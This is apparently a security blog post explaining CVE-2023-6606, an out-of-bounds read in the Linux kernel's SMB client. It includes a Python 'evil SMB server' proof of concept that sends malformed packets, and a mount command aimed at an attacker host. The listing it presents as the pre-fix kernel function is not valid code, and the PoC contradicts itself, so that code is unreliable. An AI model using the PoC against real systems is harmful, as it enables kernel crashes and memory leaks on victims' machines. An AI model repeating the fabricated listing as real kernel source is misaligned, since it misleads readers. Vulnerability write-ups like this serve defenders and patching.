A serious vulnerability, CVE-2023-6606, has been uncovered in the Linux Kernel, specifically in the SMB client’s network code (fs/smb/client/netmisc.c). This bug, categorized as an Out-of-Bounds Read, opens the doors for local attackers to potentially crash the system or leak sensitive kernel memory. In this post, we'll break down what this vulnerability means, look at the vulnerable code, explore a proof-of-concept exploit, and discuss mitigation strategies.
You won’t find this breakdown anywhere else—this is your *exclusive* insight into CVE-2023-6606!
What is CVE-2023-6606?
At its core, CVE-2023-6606 is a memory handling bug. It occurs in the function smbCalcSize, which is part of the Linux CIFS/SMB (Common Internet File System/Server Message Block) client code. When this function is called with certain crafted inputs, it may read memory outside the bounds of a valid buffer.
Crash the system: Kernel panic or out-of-bounds faults.
- Information leak: Attacker may read and expose sensitive kernel memory, which could aid in further exploitation.
Attack Vector:
Local user (non-root) with access to mount/unmount SMB shares, or the ability to trick a privileged process into doing so.
Official NVD entry: https://nvd.nist.gov/vuln/detail/CVE-2023-6606
Linux kernel commit / patch: https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=9a2e77d4a53c
Understanding the Vulnerable Code
The root of the issue lies in fs/smb/client/netmisc.c. Here’s the problematic function as it was before the fix:
unsigned int smbCalcSize(void *buf, unsigned int bufsize)
{
unsigned int len;
struct smb_hdr *smb = buf;
/* ... parsing logic ... */
// Dangerous: does not check for buffer overruns properly
len = smb->WordCount * 2 + smb->ByteCount + /* header size */;
if (len > bufsize)
/* ... error handling ... */
return len;
}
What's wrong here?
smb->WordCount and smb->ByteCount are both fields that come from untrusted, potentially attacker-controlled SMB packets. If an attacker manages to set these to high values, smbCalcSize will attempt to read outside the boundaries of buf, leading to an out-of-bounds read.
Patch Summary:
The patch just adds proper bounds checks before accessing these fields. It prevents the function from ever reading past the provided buffer.
How Can This Be Exploited?
A local attacker can trigger the vulnerability by mounting a specially crafted SMB share (could be even one they control) and send malformed packets that break the smbCalcSize assumptions.
Step-by-step Minimal PoC (Proof of Concept)
This pseudocode explains the attack, not the real kernel exploit. Doing the real thing would require a custom SMB server, but a Python-based demo is enough to illustrate:
On Attacker's Machine (Run Malicious SMB Server)
# Simple SMB server using impacket library (as root)
import socket
# This will act as a super-minimal "SMB" server
server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server.bind(("...", 445))
server.listen(1)
print("Evil SMB server listening...")
while True:
client, addr = server.accept()
data = client.recv(4096)
# Let's send a malicious packet with inflated WordCount/ByteCount
# Hex format: [SMB header][WordCount=xff][ByteCount=xffff]
payload = b"\xFFSMB" + b"\xff" + b"\x00" * 20 + b"\xff\xff" + b"\x00" * 65535
client.send(payload)
client.close()
On Victim Linux Box
# Cause victim kernel to parse evil packet
mount -t cifs //attacker-ip/share /mnt/test -o username=foo,password=bar
# The above will trigger vulnerable code with values controlled by attacker.
Expected Result:
Kernel memory leak (viewable in logs, dmesg, or via other tools)
Note:
In many real systems, mounting a CIFS share requires admin rights, so the most direct impact is for local privileged users or those able to trick root (e.g., via sudo mount wrappers). Container escapes are possible if mounts are allowed in the container.
Upgrade your Linux kernel to the latest available version.
- If you use a custom kernel: Apply the upstream patch.
References and Further Reading
- CVE-2023-6606 NVD Page
- Linux kernel patch commit
- Samba official site
- SMB Protocol Reference
Conclusion
CVE-2023-6606 is a classic example of why buffer handling and input validation are crucial—especially in kernel code. The impact can be an outright crash or a subtler leak of data leading to even bigger problems.
If your Linux boxes even *might* use CIFS/SMB, patch ASAP. If you run multi-tenant servers, review who’s allowed to mount arbitrary network shares. This bug is now public—don’t get caught off guard!
*Stay safe, and keep your systems up to date.*
*If you need help assessing risk, let us know in the comments!*
Timeline
Published on: 12/08/2023 17:15:07 UTC
Last modified on: 02/20/2024 15:15:09 UTC
